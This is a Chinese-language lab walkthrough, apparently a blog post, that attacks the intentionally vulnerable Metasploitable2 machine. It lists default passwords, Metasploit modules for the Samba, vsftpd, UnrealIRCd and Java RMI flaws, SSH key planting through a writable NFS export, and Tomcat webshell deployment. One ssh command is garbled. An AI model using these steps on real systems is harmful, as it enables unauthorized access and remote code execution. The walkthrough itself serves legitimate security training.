Metasploitable2 靶机漏洞(上)

此次演示环境

1、靶机: Metasploitable2-Linux

IP:192.168.160.131

2、攻击演示系统

Kali Linux 1.0.9

一、弱密码漏洞(Weak Password)

安全组织索引

CVE:

OSVDB:

BID:

原理:

系统或者数据库的登录用户,密码简单或者用户名与密码相同,容易通过暴力破解获取密码。

参考链接如下:

影响系统/软件

所有使用用户名/密码登录的系统/软件都有可能存在

使用工具

Kali Linux

系统弱密码登录

1、在kali上执行命令行telnet 192.168.160.131

2、Login和password都输入msfadmin

3、登录成功,进入系统

4、测试如下:

弱口令:msfadmin/msfadmin

弱口令:user/user

相同的步骤,弱密码还有postgres/postgres、 sys/batman、klog/123456789、service/service



二、MySQL弱密码登录:

1、在kali上执行mysql –h 192.168.160.131 –u root

2、登录成功,进入MySQL系统

3、测试效果:

三、PostgreSQL (对象-关系数据库服务器)弱密码登录

1、在Kali上执行psql -h 192.168.160.131 –U postgres

2、输入密码:postgres

3、登录成功,进入postgresql系统

四、VNC弱密码登录

1、在kali图形界面的终端中执行vncviewer 192.168.160.131

2、输入密码 password

3、登录成功,进入系统

五、Samba MS-RPC Shell 命令注入漏洞

安全组织索引

CVE:CVE-2007-2447

BID:BID-23972

OSVDB:OSVDB-34700

原理

Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者一nobody用户的权限执行任意命令。

参考链接如下:

http://samba.org/samba/security/CVE-2007-2447.html

http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534

影响系统/软件

Xerox WorkCentre Pro

Xerox WorkCentre

VMWare ESX Server

Turbolinux Server/Personal/Multimedia/Home/Desktop/Appliance/FUJI

Trustix Secure Linux

SUSE Linux Enterprise

Sun Solaris

Slackware Linux

RedHat Enterprise

Mandriva Linux

MandrakeSoft Corporate Server

HP HP-UX

Gentoo Linux

Debian Linux

Apple Mac OS X

使用工具

Kali , Metasploit

利用步骤

- 在kali中执行msfconsole,启动metasploit

- Use exploit/multi/samba/usermap_script,选择漏洞库

- Set RHOST 192.168.160.131 设置要攻击的机器IP

- Exploit,开始攻击

- 利用成功,执行uname –a 验证

测试过程:

六、Vsftpd源码包后门漏洞

安全组织索引

CVE:

BID:BID-48539

OSVDB:OSVDB-73573

原理

在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“:)”为结尾,服务器就会在6200端口监听,并且能够执行任意恶意代码。

参考链接如下:

https://pastebin.com/AetT9sS5

影响系统/软件

Vsftpd server v2.3.4

使用工具

Kali Metasploit

利用步骤

1、在kali中执行msfconsole,启动metasploit

2、use exploit/unix/ftp/vsftpd_234_backdoor,选择漏洞

3、set RHOST 192.168.160.131

4、利用成功,执行uname –a 验证

5、测试过程:

七、UnreallRCd后门漏洞

安全组织索引

CVE:CVE-2010-2075

BID:BID-40820

OSVDB:OSVDB-65445

原理

在2009年11月到2010年6月间分布于某些镜面站点的UNreallRCd,在DEBUG3_DOLOG_SYSTEM宏中包含外部引入的恶意代码,远程攻击者就能够执行任意代码。

参考链接:

https://www.unrealircd.org/txt/unrealsecadvisory.20100612.txt

影响系统/软件

Unreal UnrealIRCd 3.2.8.1

使用工具

Kali , metasploit

利用步骤

1、在kali中执行msfconsole,启动metasploit

2、use exploit/unix/irc/unreal_ircd_3281_backdoor,选择漏洞

set RHOST 192.168.160.131 ,设置要攻击的目标IP地址

3、开始攻击

4、利用成功!使用uname –a 验证

5、测试过程如下

八、Linux NFS共享目录配置漏洞

安全组织索引

CVE:无

OSVDB:无

BID:无

原理

NFS服务配置漏洞赋予了根目录远程可写权限,导致/root/.ssh/authorized_keys 可被修改,实现远程ssh无密码登录

影响系统/软件

所有Linux系统的NFS服务

使用工具

Kali linux

利用步骤

- 在kali上执行命令rpcinfo –p 192.168.160.131 ,查看nfs服务有无开启

- showmount –e 192.168.160.131 查看其设置的远程目录列表:

- 输入ssh-keygen 生成RSA公钥:

4、依次输入:

(1)mount –t nfs 192.168.160.131://tmp/t00l(预先创建),把192.168.160.131的根目录挂载到/tmp/t00l/下;

注:如果提示下图中错误则需要/etc/init.d/rpcbind start 来启动mount

(2)

cat /root/.ssh/id_rsa.pub>>/tmp/t00l/root/.ssh/authorized_keys,把生成的公钥追加到靶机的authorized_keys下:

(3)[email protected],实现无密码登录

九、Java RMI SERVER 命令执行漏洞

安全组织索引

CVE:无

OSVDB:17535

BID:无

原理

Java RMI Server 的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行

影响系统/软件

Oracle Java RMI Server

使用工具

Metasploit

利用步骤

- Nmap –p 0-65535 192.168.160.131 来查看1099端口是否开启

1、依次输入以下命令:

use exploit/multi/misc/java_rmi_server

set RHOST 192.168.160.131(靶机的IP地址)

run

shell(进入meterpreter时执行)

10、Tomcat管理台默认口令漏洞

安全组织索

CVE :无

OSVDB:无

BID:无

原理

Tomcat管理台安装好后需要及时修改默认管理账户,并杜绝弱口令,成功登陆者可以部署任意web应用,包括webshell

影响系统/软件

Tomcat

使用工具

Nessus

JSPwebshell

利用步骤

- 访问192.168.160.131:8180,点击tomcat manager,输入tomcat/tomcat,即可进入管理后台。

登录:

- 在自己的机器上准备好JSP webshell(liuz.jsp),通过jar –cvf 来打包成liuz.war

3.上传刚才打包的liuz.war

4.打包成功,可以看到应用目录生成/liuz

5.访问192.168.160.131/liuz/liuz.jsp得到webshell